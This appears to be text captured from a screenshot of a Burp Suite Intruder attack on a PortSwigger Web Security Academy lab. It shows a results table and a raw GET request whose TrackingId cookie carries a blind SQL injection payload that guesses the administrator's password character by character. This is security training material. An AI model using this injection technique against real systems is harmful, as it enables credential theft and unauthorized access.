 3. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
0 200 223 11496
1 a 200 251 11496
2 b 200 285 11496
3 c 200 221 11496
4 d 200 222 11496
5 e 200 229 11496
6 f 200 222 11496
7 g 200 221 11557 1
8 h 200 262 11496
9 i 200 254 11496
10 j 200 289 11496
11 k 200 310 11496
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
GET / HTTP/2
Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT SUBSTRING(password,2,1) FROM users WHERE username='administrator')='g;
session=a8XC215ZCwT6jGXtzASbQuNnF4hyCntL
Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search
0 highlights
nished